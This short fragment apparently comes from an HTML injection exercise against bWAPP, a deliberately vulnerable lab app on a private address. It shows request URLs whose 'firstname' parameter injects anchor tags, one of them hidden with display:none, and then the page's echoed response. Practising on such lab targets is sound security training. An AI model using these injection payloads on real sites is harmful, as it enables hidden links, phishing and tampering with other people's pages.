 Load URL
Split URL
Execute
http://192.168.16.157/bWAPP/htmli_get.php
?firstname=<a href=http://www.mi.com></a>
&lastname=1
&form=submit
http://192.168.16.157/bWAPP/htmli_get.php
?firstname=<a href="http://www.mi.com" style="display:none;">百度一下，你就知道</a>
&lastname=1
&form=submit
Welcome 1